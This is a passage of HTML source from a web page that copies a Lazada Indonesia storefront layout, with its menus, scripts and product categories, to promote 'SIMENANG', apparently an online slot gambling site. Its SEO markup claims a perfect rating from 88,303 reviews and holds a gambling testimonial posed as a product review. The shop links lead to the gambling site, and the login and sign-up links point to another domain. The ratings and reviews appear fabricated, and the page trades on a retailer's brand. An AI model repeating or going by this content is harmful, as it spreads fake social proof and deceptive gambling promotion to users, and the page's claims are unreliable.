    "itemCondition": "https://schema.org/NewCondition",
    "priceValidUntil": "2025-01-31",
    "hasMerchantReturnPolicy": {
      "@type": "MerchantReturnPolicy",
      "returnPolicyCategory": "https://schema.org/RefundExchangeReturnPolicy",
      "applicableCountry": "ID",
      "merchantReturnDays": 30,
      "returnPolicyInStore": false
    },
    "shippingDetails": {
      "@type": "OfferShippingDetails",
      "shippingRate": {
        "@type": "MonetaryAmount",
        "value": "50000",
        "currency": "IDR"
      },
      "shippingDestination": {
        "@type": "DefinedRegion",
        "addressCountry": "ID"
      },
      "deliveryTime": {
        "@type": "DeliveryTime",
        "minValue": 2,
        "maxValue": 5,
        "unitCode": "DAY"
      }
    }
  },
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "5",
    "reviewCount": "88303"
  },
  "review": [
    {
      "@type": "Review",
      "author": {
        "@type": "Person",
        "name": "PemainBaru"
      },
      "reviewRating": {
        "@type": "Rating",
        "ratingValue": "5"
      },
      "reviewBody": "Proses cepat dengan pelayanan terbaik. Tiap putaran penuh perkalian. Betah banget main di situs SIMENANG."
    }
  ]
}
</script>

<script type="application/ld+json" data-rh="true">
{
  "@context": "http://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [
    {
      "@type": "ListItem",
      "position": 1,
      "item": {
        "@id": "https://gramotei.org/",
        "name": "SIMENANG"
      }
    },
    {
      "@type": "ListItem",
      "position": 2,
      "item": {
        "@id": "https://gramotei.org/",
        "name": "Super Scatter"
      }
    },
    {
      "@type": "ListItem",
      "position": 3,
      "item": {
        "@id": "https://gramotei.org/",
        "name": "Slot Super Scatter"
      }
    },
    {
      "@type": "ListItem",
      "position": 4,
      "item": {
        "@id": "https://gramotei.org/",
        "name": "Slot Olympus"
      }
    },
    {
      "@type": "ListItem",
      "position": 5,
      "item": {
        "@id": "https://gramotei.org/",
        "name": "SIMENANG: Main Slot Super Scatter Hari Ini, Cuan Tanpa Henti"
      }
    }
  ]
}
</script>


  
    <script>
    window.__bl ={};
    window._blReport=function(e,t){window.__bl&&(__bl.api?__bl[e].apply(__bl,t):(__bl.pipe=__bl.pipe||[],__bl.pipe.push([e].concat(t))))},window.addEventListener("error",function(e){_blReport("error",[e.error,e])}),window.addEventListener("unhandledrejection",function(e){"[object Error]"===Object.prototype.toString.call(e.reason)&&_blReport("error",[e.reason])});
</script>
<script>
  window.g_config = window.g_config || {};
  window.g_config.regionID = 'ID';
  window.g_config.language = 'id';
</script>
<script src="https://g.lazcdn.com/g/lzd/assets/1.2.13/??babel-polyfill/6.26.0/polyfill.min.js,react/16.8.0/react.production.min.js,react-dom/16.8.0/react-dom.production.min.js"></script>
<script src="https://g.lazcdn.com/g/lzd/assets/0.0.5/next/0.19.21/next.min.js"></script>
<link rel="stylesheet" href="https://g.lazcdn.com/g/lzdmod/??site-nav-pc/5.2.43/pc/index.css,site-menu-nav-pc/5.0.83/pc/index.css,site-menu-pc/5.0.51/pc/index.css">
<script>window.g_config = window.g_config || {};window.g_config.loadedCss = window.g_config.loadedCss || [];window.g_config.loadedCss = ["@ali/lzdmod-site-nav-pc/pc/index.css","@ali/lzdmod-site-menu-nav-pc/pc/index.css","@ali/lzdmod-site-menu-pc/pc/index.css"];</script>
<div class="mui-zebra-module" id="J_icms-5000458-1511711480682" data-module-id="icms-5000458-1511711480682" data-version="5.2.43" data-spm="icms-5000458-1511711480682">
<script>
(function() {
  try {
    if (window.aplusPageIdSetComplete || /AliApp/i.test(navigator.userAgent)) {
      return;
    }
    var get_cookie = function (sName) {
      var sRE = '(?:; )?' + sName + '=([^;]*);?';
      var oRE = new RegExp(sRE);
      if (oRE.test(document.cookie)) {
      var str = decodeURIComponent(RegExp['$1']) || '';
      if (str.trim().length > 0) {
        return str;
      } else {
        return '-';
      }
      } else {
        return '-';
      }
    };
    var getRand = function () {
      var page_id = get_cookie('cna') || '001';
      page_id = page_id.toLowerCase().replace(/[^a-z\d]/g, '');
      page_id = page_id.substring(0, 16);
      var d = (new Date()).getTime();
      var randend = [
        page_id,
        d.toString(16)
      ].join('');
      for (var i = 1; i < 10; i++) {
        var _r = parseInt(Math.round(Math.random() * 10000000000), 10).toString(16);
        randend += _r;
      }
      randend = randend.substr(0, 42);
      return randend;
    };
    var pageid = getRand();
    var aq = (window.aplus_queue || (window.aplus_queue = []));
    aq.push({
      'action':'aplus.appendMetaInfo',
      'arguments':['aplus-cpvdata', {"pageid":pageid}]
    });
    aq.push({
      'action':'aplus.appendMetaInfo',
      'arguments':['aplus-exdata',{"st_page_id":pageid}]
    });
    // 兼容老版本aplus
    var gq = (window.goldlog_queue || (window.goldlog_queue = []));
    gq.push({
      'action':'goldlog.appendMetaInfo',
      'arguments':['aplus-cpvdata', {"pageid":pageid}]
    });
    gq.push({
      'action':'goldlog.appendMetaInfo',
      'arguments':['aplus-exdata',{"st_page_id":pageid}]
    });
    window.aplusPageIdSetComplete = true;
  } catch(err) {
    console.error(err);
  }
})();
</script>
  <link rel="stylesheet" href="https://g.lazcdn.com/g/lazada-search-fe/lzd-searchbox/0.4.11/index.css">
  <script src="https://g.lazcdn.com/g/lazada-search-fe/lzd-searchbox/0.4.11/index.js"></script>
<script>
  window.g_config = window.g_config || {};
  window.g_config.voyagerVersion = '2';
  window.g_config.voyagerEnv = 'product';
  window.g_config.channel = 'pdp';
  window.g_config.showPcSearchboxHotWords = true;
</script>
<div id="J_LzdSiteNav" class="site-nav J_NavScroll" data-mod-name="@ali/lzdmod-site-nav-pc/pc/index" data-config="{}">
  <div class="lzd-header   " data-spm="header" data-tag="links">
    <div id="topActionHeader" class="lzd-header-content-wrap J_NavScroll">
      <div class="lzd-header-content">
        <div class="lzd-links-bar" id="topActionLinks" style="background-color: #010417">
            <div class="links-list header-content ID id">
                <div class="top-links-item" id="topActionInternalFeedback" style="display:none;">
                    <a class="highlight" target="_blank" href="https://gramotei.org/" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d0" style="color: #fff">INTERNAL FEEDBACK</a>
                </div>
                  <div class="top-links-item" id="topActionFeedback">
                      <a class="highlight" target="_blank" href="https://gramotei.org/" data-spm-click="gostr=/lzdpub.header.tbar;locaid=dfeedback" style="color: #fff">SIMENANG</a>
                  </div>
                    <div class="top-links-item orange" id="topActionDownload" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d1">
                        <span><a href="https://gramotei.org/" style="color: #d5dab9">Super Scatter</a></span>
                        <div class="lzd-download-popup top-popup-wrap" id="lzdDownloadPopup">
  <div class="top-popup-content lzd-download-content">
    <div class="get-the-app-scope">
      <div class="get-the-app">
        <div class="get-the-app-title">Download Aplikasinya dan Belanja Sekarang!</div>
        <div class="get-the-app-promotion">
            <div class="get-the-app-lazada-qr-wrap">
              <img class="get-the-app-lazada-qr" src="https://laz-img-cdn.alicdn.com/images/ims-web/TB1b43RtrvpK1RjSZFqXXcXUVXa.png" alt="">
            </div>
          <div class="promotion-text">
            <a href="//pages.lazada.co.id/wow/i/id/IDCampaign/Download-App?hybrid=1">
              <div class="get-the-app-download-text">
                <p>Belanja di App banyak untungnya:</p>
<ul>
<li>Banyak Vouchernya</li>
<li>Produk Eksklusif di App</li>
<li>Rekomendasi Hanya Untukmu</li>
<li>Paling Pertama Dapat Promo&nbsp;</li>
</ul>
              </div>
            </a>
          </div>
        </div>
          <form class="get-the-app-form" id="topActionDownloadForm">
  <div class="top-input-wrap get-the-app-input-wrap">
    <input class="tel-text top-input" id="topActionDownloadInput" placeholder="eg. 0123456789" autocomplete="off">
    <button class="top-button button-submit" id="txt-submit">
      <i class="icon icon-arrow-on-button"></i>
    </button>
  </div>
</form>
<div class="success-message" id="topActionDownloadSuccessMsg"><span class="alert alert-success">Success! Please check your phone for the download link  </span></div>
<div class="error-message" id="topActionDownloadErrorMsg"></div>
        <div class="app-stores">
          <a href="//bit.ly/lazada-ios-app?scm=1003.4.icms-zebra-5001424-2599675.OTHER_5198190608_2274300" class="store-link">
            <i class="app-apple"></i>
          </a>
          <a href="//bit.ly/lazada-android-app?scm=1003.4.icms-zebra-5001424-2599675.OTHER_5198190608_2274300" class="store-link">
            <i class="app-google"></i>
          </a>
        </div>
      </div>
    </div>
  </div>
</div>
                    </div>
                <div class="top-links-item" id="topActionSell">
                    <a class="cyan" href="//pages.lazada.co.id/wow/i/id/sell-on-lazada/jualanonline" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d2"><a href="https://gramotei.org/" style="color: #d5dab9">Slot Super Scatter</a></a>
                </div>
                    <div class="top-links-item" id="topActionCustomCare" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d3">
                      <span><a href="https://gramotei.org/" style="color: #d5dab9">Slot Olympus</a></span>
                        <div class="lzd-customcare-popup top-popup-wrap">
  <div class="top-popup-content l-customcare-content">
    <ul class="care-list">
        <li class="care-item">
                <a href="https://gramotei.org/helpcenter/" class="care-item-anchor"> 
                  <span class="care-icon help-center">
                  </span>
                  Pusat Bantuan
                </a>
        </li>
        <li class="care-item">
                <a href="https://gramotei.org/helpcenter/payments/" class="care-item-anchor"> 
                  <span class="care-icon order-payment">
                  </span>
                  Order &amp; Pembayaran
                </a>
            <a href="https://gramotei.org/helpcenter/orders-payment/#answer-faq-howtocancel-ans" class="care-item-anchor care-item-anchor-next">
                Pembatalan Pesanan
            </a>
        </li>
        <li class="care-item">
                <a href="https://gramotei.org/helpcenter/#answer-faq-delivery-ans" class="care-item-anchor"> 
                  <span class="care-icon shipping-delivery">
                  </span>
                  Pengiriman
                </a>
        </li>
        <li class="care-item">
                <a href="https://gramotei.org/helpcenter/returns/" class="care-item-anchor"> 
                  <span class="care-icon returns-refunds">
                  </span>
                  Pengembalian Barang &amp; Dana
                </a>
        </li>
        <li class="care-item">
            <div class="care-item-anchor">
              <span class="care-icon chat"></span>
              <span class="care-title">Hubungi kami di</span>
                <span class="--js-csc-trigger">
                  <a href="javascript:;">
                      Live Chat (24 Jam)
                  </a>
                </span>
            </div>
        </li>
    </ul>
  </div>
</div>
                    </div>
                  <div class="top-links-item grey" id="topActionTrack" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d4">
                    <span><a href="https://gramotei.org/" style="color: #d5dab9">RTP Slot hari ini</a></span>
                    <div class="lzd-track-popup top-popup-wrap" id="lzdTrackPop">
  <div class="top-popup-content lzd-track-content">
    <div id="topActionMyLastOrder">
    </div>
    <div class="track-title">Slot Hoki</div>
    <form class="track-order-form" id="topActionTrackForm">
      <label for="topActionTrackOrderNumber" class="top-input-label">Nomor pesanan:</label>
      <div class="top-input-wrap track-order-input-wrap">
        <input placeholder="eg.123456789" id="topActionTrackOrderNumber" class="order-text top-input">
        <button type="button" class="top-button button-submit">
          <i class="icon icon-arrow-on-button"></i>
        </button>
      </div>
      <p class="track-order-more-text">Untuk bantuan silakan,<a href="https://gramotei.org/helpcenter/shipping-delivery/#answer-faq-trackorder-ans" title="Untuk bantuan silakan,">Klik disini</a></p>
    </form>
    <div class="error-message" id="topActionTrackErrorMsg"></div>
  </div>
</div>
                  </div>
                <div class="top-links-item  grey" id="anonLogin">
                  <a class="grey" href="https://pastiwe.de/simenang" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d5">LOGIN</a>
                </div>
                <div class="top-links-item  grey" id="anonSignup">
                  <a class="grey" href="https://pastiwe.de/daftar-simenang" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d6">DAFTAR</a>
                </div>
                <div class="top-links-item top-links-item-hidden" id="topActionUserAccont" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d7">
                  <span id="myAccountTrigger" class="grey"></span>
<div class="lzd-account-popup top-popup-wrap" id="lzdMyAccountPop">
  <div class="top-popup-content lzd-account-content">
      <ul class="account-list">
          <li class="account-item">
                <a href="//member.lazada.co.id/user/account#/" class="account-item-anchor">
                    <span class="account-icon test manage-account"></span>Panel Akun
                </a>
          </li>
          <li class="account-item">
                <a href="//my.lazada.co.id/customer/order/index/" class="account-item-anchor">
                    <span class="account-icon test my-orders"></span>Pesanan Saya
                </a>
          </li>
          <li class="account-item">
                <a href="//my.lazada.co.id/wishlist/index" class="account-item-anchor">
                    <span class="account-icon test wishlist"></span>Wishlist dan Toko yang Saya Ikuti
                </a>
          </li>
          <li class="account-item">
                <a href="//my.lazada.co.id/customer/myReview/my-reviews" class="account-item-anchor">
                    <span class="account-icon test my-reviews"></span>Ulasan Saya
                </a>
          </li>
          <li class="account-item">
                <a href="//my.lazada.co.id/customer/returns/index?requestType=return" class="account-item-anchor">
                    <span class="account-icon test returns"></span>Pengembalian &amp;  Pembatalan
                </a>
          </li>
          <li class="account-item">
                <a href="//member.lazada.co.id/user/logout" class="account-item-anchor" id="account-popup-logout">
                    <span class="account-icon test logout"></span>Logout
                </a>
          </li>
      </ul>
  </div>
</div>
                </div>
            </div>
        </div>
        <style>
            .lzd-header .lzd-logo-bar .logo-bar-content .lzd-logo-content img {
                height: 25px;
            }
        </style>
        <div class="lzd-logo-bar" style="background:linear-gradient(90deg,#061348 0,#0f1d86 49%,#061348)">
          <div class="logo-bar-content header-content">
              <div class="lzd-logo-content"><a href="https://gramotei.org/" data-spm="dhome"><img src="https://files.sitestatic.net/ImageFile/20241226235206000000aaef3451f5__Simenang__800x200.gif" height="25px" alt="SIMENANG"></a></div>
              <div class="lzd-nav-search " data-spm="search">
                <div id="button" data-spm-click="gostr=/lzdpub.header.search;locaid=d_go"></div>
              </div>
                <div class="lzd-nav-menu-redmart" style="display: none;">
  <div class="mui-zebra-module" id="J_icms-5000527-1511531232618" data-module-id="icms-5000527-1511531232618" data-version="5.0.83" data-spm="icms-5000527-1511531232618">
<div class="lzd-site-nav-menu lzd-site-nav-menu-active" data-mod-name="@ali/lzdmod-site-menu-nav-pc/pc/index" data-config="{}" style="background: linear-gradient(90deg,#030b30 0,#061348 49%,#030b30)">
    <div class="lzd-site-menu-nav-container" style="background: linear-gradient(90deg,#030b30 0,#061348 49%,#030b30)">
        <div class="lzd-site-menu-nav-category">
            <a href="https://gramotei.org/">
                <span class="lzd-site-menu-nav-category-text">Kategori</span>
            </a>
            <div class="lzd-site-menu-nav-menu">
  <div class="mui-zebra-module" id="J_icms-5000518-1511530513406" data-module-id="icms-5000518-1511530513406" data-version="5.0.51" data-spm="icms-5000518-1511530513406">
<div class="lzd-site-nav-menu-dropdown" data-mod-name="@ali/lzdmod-site-menu-pc/pc/index" data-config="{}">
    <ul class="lzd-site-menu-root" data-spm="cate">
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No1">
            <a> 
                        <span>Peralatan Elektronik</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No2">
            <a> 
                        <span>Aksesoris Elektronik</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No3">
            <a> 
                        <span>Fashion &amp; Aksesoris Wanita</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No4">
            <a> 
                        <span>Fashion &amp; Aksesoris Pria</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No5">
            <a> 
                        <span>Fashion &amp; Aksesoris Anak</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No6">
            <a> 
                        <span>Kesehatan &amp; Kecantikan</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No7">
            <a> 
                    <span>Bayi &amp; Mainan</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No8">
            <a> 
                        <span>TV &amp; Elektronik Rumah</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No9">
            <a> 
                        <span>Keperluan Rumah &amp; Gaya Hidup</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No10">
            <a> 
                        <span>Kebutuhan Rumah Tangga</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No11">
            <a> 
                        <span>Olahraga &amp; Outdoor</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No12">
            <a> 
                    <span>Otomotif</span>
            </a>
         </li>    
        <ul class="lzd-site-menu-sub Level_1_Category_No1" data-spm="cate_1">
            <li class="sub-item-remove-arrow" data-cate="cate_1_1">
                <a href="https://gramotei.org/beli-handphone">
                    <span>Handphone</span>
                </a>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_1_2">
                <a href="https://gramotei.org/shop-beli-laptop/">
                    <span>Laptop</span>
                </a>
                        <script type="text" class="J_data_0_1">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Laptop Consumer","childCategoryUrl":"https://gramotei.org/jual-laptop-umum/"},{"childCategoryName":"Laptop Gaming","childCategoryUrl":"https://gramotei.org/beli-laptop-gaming/"},{"childCategoryName":"Laptop 2-in-1s","childCategoryUrl":"https://gramotei.org/beli-laptop-2-in-1/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_1_3">
                <a href="https://gramotei.org/beli-komputer/">
                    <span>Desktop</span>
                </a>
                        <script type="text" class="J_data_0_2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"PC Gaming","childCategoryUrl":"https://gramotei.org/beli-pc-gaming/"},{"childCategoryName":"Komputer Rakitan","childCategoryUrl":"https://gramotei.org/beli-komputer-rakitan/"},{"childCategoryName":"All-In-One","childCategoryUrl":"https://gramotei.org/beli-pc-all-in-one/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_1_4">
                <a href="https://gramotei.org/beli-kamera/">
                    <span>Kamera</span>
                </a>
                        <script type="text" class="J_data_0_3">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"DSLR","childCategoryUrl":"https://gramotei.org/beli-slr/"},{"childCategoryName":"Kamera Mirrorless","childCategoryUrl":"https://gramotei.org/beli-kamera-mirrorless/"},{"childCategoryName":"Kamera Pocket","childCategoryUrl":"https://gramotei.org/beli-kamera-pocket/"},{"childCategoryName":"Kamera Aksi","childCategoryUrl":"https://gramotei.org/beli-kamera-video-aksi/"},{"childCategoryName":"360 Cameras","childCategoryUrl":"https://gramotei.org/beli-kamera-360/"},{"childCategoryName":"Kamera CCTV","childCategoryUrl":"https://gramotei.org/beli-kamera-cctv/"},{"childCategoryName":"IP Cameras","childCategoryUrl":"https://gramotei.org/beli-kamera-ip/"},{"childCategoryName":"Video Camera","childCategoryUrl":"https://gramotei.org/beli-camcorders/"},{"childCategoryName":"Kamera Instan","childCategoryUrl":"https://gramotei.org/beli-kamera-instan/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_1_5">
                <a href="https://gramotei.org/shop-gaming-konsol/">
                    <span>Game Console</span>
                </a>
                        <script type="text" class="J_data_0_4">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Gaming Konsol","childCategoryUrl":"https://gramotei.org/shop-permainan-konsol/"},{"childCategoryName":"Permainan Konsol","childCategoryUrl":"https://gramotei.org/shop-game-konsol/"},{"childCategoryName":"Pengontrol Game Konsol","childCategoryUrl":"https://gramotei.org/shop-pengontrol-game-konsol/"},{"childCategoryName":"Konsol Pelindung Penutup","childCategoryUrl":"https://gramotei.org/shop-konsolpelindung-penutup/"},{"childCategoryName":"Aksesoris Game Konsol","childCategoryUrl":"https://gramotei.org/shop-aksesoris-game-konsol/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_1_6">
                <a href="https://gramotei.org/beli-gadget/">
                    <span>Gadget</span>
                </a>
                        <script type="text" class="J_data_0_5">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Rokok Elektrik","childCategoryUrl":"https://gramotei.org/beli-rokok-elektrik/"},{"childCategoryName":"Drone","childCategoryUrl":"https://gramotei.org/jual-kamera-drone/"},{"childCategoryName":"Media Player","childCategoryUrl":"https://gramotei.org/beli-media-player/"},{"childCategoryName":"Walkie-Talkie","childCategoryUrl":"https://gramotei.org/jual-walkie-talkie/"}]
                        </script>
            </li>
            <li class="sub-item-remove-arrow" data-cate="cate_1_7">
                <a href="https://gramotei.org/beli-tablet-2">
                    <span>Tablet</span>
                </a>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No2" data-spm="cate_2">
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_1">
                <a href="https://gramotei.org/beli-aksesori-handphone">
                    <span>Aksesoris Handphone</span>
                </a>
                        <script type="text" class="J_data_1_0">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Powerbank","childCategoryUrl":"https://gramotei.org/beli-power-bank/"},{"childCategoryName":"Kabel Handphone","childCategoryUrl":"https://gramotei.org/beli-kabel-handphone/"},{"childCategoryName":"Charger Handphone","childCategoryUrl":"https://gramotei.org/jual-charger-kabel/"},{"childCategoryName":"Casing Handphone","childCategoryUrl":"https://gramotei.org/beli-sarung-pelindung-handphone/"},{"childCategoryName":"Pelindung Layar","childCategoryUrl":"https://gramotei.org/jual-pelindung-layar/"},{"childCategoryName":"Tongsis","childCategoryUrl":"https://gramotei.org/jual-tongsis/"},{"childCategoryName":"Phone Holder","childCategoryUrl":"https://gramotei.org/jual-dudukan-mobil/"},{"childCategoryName":"Baterai Handphone","childCategoryUrl":"https://gramotei.org/beli-baterai-handphone/"},{"childCategoryName":"Peralatan & Suku Cadang","childCategoryUrl":"https://gramotei.org/beli-suku-cadang-handphone/"},{"childCategoryName":"Aksesoris Handphone Lainnya","childCategoryUrl":"https://gramotei.org/shop-aksesori-ponsel/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_2">
                <a href="https://gramotei.org/beli-aksesori-komputer/">
                    <span>Aksesoris Komputer</span>
                </a>
                        <script type="text" class="J_data_1_1">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Mouse","childCategoryUrl":"https://gramotei.org/beli-mouse/"},{"childCategoryName":"Keyboard Komputer","childCategoryUrl":"https://gramotei.org/beli-keyboard/"},{"childCategoryName":"Monitor","childCategoryUrl":"https://gramotei.org/beli-monitor/"},{"childCategoryName":"Adaptor Jaringan","childCategoryUrl":"https://gramotei.org/adaptor-jaringan/"},{"childCategoryName":"Audio PC","childCategoryUrl":"https://gramotei.org/beli-audio-pc/"},{"childCategoryName":"Adaptor & Kabel","childCategoryUrl":"https://gramotei.org/jual-adaptor-kabel/"},{"childCategoryName":"Adaptor Baterai Komputer","childCategoryUrl":"https://gramotei.org/beli-adaptor-baterai-komputer/"},{"childCategoryName":"Mousepad","childCategoryUrl":"https://gramotei.org/beli-mousepad/"},{"childCategoryName":"Cooling Pads","childCategoryUrl":"https://gramotei.org/beli-alas-pendingin/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_3">
                <a href="https://gramotei.org/shop-audio/">
                    <span>Audio</span>
                </a>
                        <script type="text" class="J_data_1_2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Headphone & Headset","childCategoryUrl":"https://gramotei.org/beli-headphone-dan-headset/"},{"childCategoryName":"Speaker Portabel","childCategoryUrl":"https://gramotei.org/beli-audio-player/"},{"childCategoryName":"Speaker Smart","childCategoryUrl":"https://gramotei.org/beli-speaker-smart/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_4">
                <a href="https://gramotei.org/shop-perangkat-pintar/">
                    <span>Aksesoris Berteknologi</span>
                </a>
                        <script type="text" class="J_data_1_3">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Smartwatch","childCategoryUrl":"https://gramotei.org/shop-smartwatch/"},{"childCategoryName":"Aksesoris Smartwatch","childCategoryUrl":"https://gramotei.org/shop-tali-smartwatch/"},{"childCategoryName":"Activity Tracker","childCategoryUrl":"https://gramotei.org/beli-tracker-fitness-aktivitas/"},{"childCategoryName":"Aksesoris Fitness Tracker","childCategoryUrl":"https://gramotei.org/jual-strap-tracker-aktivitas/"},{"childCategoryName":"Virtual Reality","childCategoryUrl":"https://gramotei.org/jual-virtual-reality/"},{"childCategoryName":"Kendali Gerakan","childCategoryUrl":"https://gramotei.org/jual-kendali-gerakan/"},{"childCategoryName":"Kacamata Pintar","childCategoryUrl":"https://gramotei.org/beli-smart-glasses/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_5">
                <a href="https://gramotei.org/beli-aksesoris-2/">
                    <span>Aksesoris Kamera</span>
                </a>
                        <script type="text" class="J_data_1_4">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Tripod & Monopod","childCategoryUrl":"https://gramotei.org/beli-tripod-monopod/"},{"childCategoryName":"Kartu Memori","childCategoryUrl":"https://gramotei.org/beli-kartu-memori/"},{"childCategoryName":"Lensa Kamera","childCategoryUrl":"https://gramotei.org/beli-lensa-kamera/"},{"childCategoryName":"Flash","childCategoryUrl":"https://gramotei.org/beli-flash/"},{"childCategoryName":"Sarung, Pelindung & Tas Kamera","childCategoryUrl":"https://gramotei.org/beli-sarung-pelindung-tas-kamera/"},{"childCategoryName":"Charger Kamera","childCategoryUrl":"https://gramotei.org/beli-charger-baterai/"},{"childCategoryName":"Baterai Kamera","childCategoryUrl":"https://gramotei.org/beli-baterai/"},{"childCategoryName":"Aksesoris Kamera Aksi","childCategoryUrl":"https://gramotei.org/beli-aksesoris-kamera-aksi/"},{"childCategoryName":"Aksesoris Kamera Instan","childCategoryUrl":"https://gramotei.org/jual-film-kamera-instan/"},{"childCategoryName":"Perlengkapan Lighting & Studio","childCategoryUrl":"https://gramotei.org/beli-perlengkapan-lighting-studio/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_6">
                <a href="https://gramotei.org/shop-penyimpanan-data/">
                    <span>Penyimpanan Data</span>
                </a>
                        <script type="text" class="J_data_1_5">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Flash Drive","childCategoryUrl":"https://gramotei.org/jual-flash-drives/"},{"childCategoryName":"OTG Drive","childCategoryUrl":"https://gramotei.org/jual-otg-drives/"},{"childCategoryName":"Harddisk Eksternal","childCategoryUrl":"https://gramotei.org/beli-harddisk-eksternal/"},{"childCategoryName":"Hard Drive Internal","childCategoryUrl":"https://gramotei.org/beli-hard-drive-internal/"},{"childCategoryName":"Internal SSD","childCategoryUrl":"https://gramotei.org/beli-solid-state-drive/"},{"childCategoryName":"Eksternal SSD","childCategoryUrl":"https://gramotei.org/beli-external-solid-state-drive/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_7">
                <a href="https://gramotei.org/beli-printers/">
                    <span>Printer</span>
                </a>
                        <script type="text" class="J_data_1_6">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Printer","childCategoryUrl":"https://gramotei.org/beli-printers/"},{"childCategoryName":"Tinta Printer","childCategoryUrl":"https://gramotei.org/tinta-printer/"},{"childCategoryName":"Printer 3D","childCategoryUrl":"https://gramotei.org/pencetak-3d/"},{"childCategoryName":"Printer POS & Thermal","childCategoryUrl":"https://gramotei.org/beli-printer-stand/"},{"childCategoryName":"Mesin Faks","childCategoryUrl":"https://gramotei.org/beli-mesin-fax/"},{"childCategoryName":"Mesin Cutting Sticker","childCategoryUrl":"https://gramotei.org/printer-pemotong/"},{"childCategoryName":"Memori Printer","childCategoryUrl":"https://gramotei.org/modul-memori-printer/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_8">
                <a href="https://gramotei.org/beli-aksesori-handphone/">
                    <span>Aksesoris Tablet</span>
                </a>
                        <script type="text" class="J_data_1_7">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Casing Tablet","childCategoryUrl":"https://gramotei.org/jual-casing-cover-tablet/"},{"childCategoryName":"Keyboard Tablet","childCategoryUrl":"https://gramotei.org/beli-keyboard-tablet/"},{"childCategoryName":"Pen Stylus Tablet","childCategoryUrl":"https://gramotei.org/beli-pen-stylus-tablet/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_9">
                <a href="https://gramotei.org/beli-komponen-komputer/">
                    <span>Komponen Komputer</span>
                </a>
                        <script type="text" class="J_data_1_8">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"RAM","childCategoryUrl":"https://gramotei.org/beli-ram/"},{"childCategoryName":"Motherboard","childCategoryUrl":"https://gramotei.org/beli-motherboard/"},{"childCategoryName":"Prosesor","childCategoryUrl":"https://gramotei.org/beli-prosesor/"},{"childCategoryName":"Kartu Grafis","childCategoryUrl":"https://gramotei.org/beli-kartu-grafis/"},{"childCategoryName":"Casing Komputer","childCategoryUrl":"https://gramotei.org/beli-casing-cpu/"},{"childCategoryName":"Power Supply Unit","childCategoryUrl":"https://gramotei.org/beli-power-supply-unit/"},{"childCategoryName":"Soundcard","childCategoryUrl":"https://gramotei.org/soundcard/"},{"childCategoryName":"Front Panel","childCategoryUrl":"https://gramotei.org/beli-hard-drive-optikal/"},{"childCategoryName":"Water Cooling System","childCategoryUrl":"https://gramotei.org/beli-water-cooling-system/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No3" data-spm="cate_3">
            <li class="lzd-site-menu-sub-item" data-cate="cate_3_1">
                <a href="https://gramotei.org/pakaian-wanita/">
                    <span>Pakaian Wanita</span>
                </a>
                        <script type="text" class="J_data_2_0">
